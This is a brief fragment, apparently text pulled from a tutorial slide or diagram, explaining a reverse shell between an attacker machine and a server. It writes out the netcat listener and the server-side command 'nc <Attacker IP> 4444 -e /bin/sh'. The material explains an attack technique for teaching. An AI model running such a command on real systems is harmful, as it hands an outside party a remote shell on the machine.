 $ nc -lvp 4444
# nc <Attacker IP> 4444 -e /bin/sh
Reverse shell
Attacker Machine
Server
Server tries to connect to Attacker machine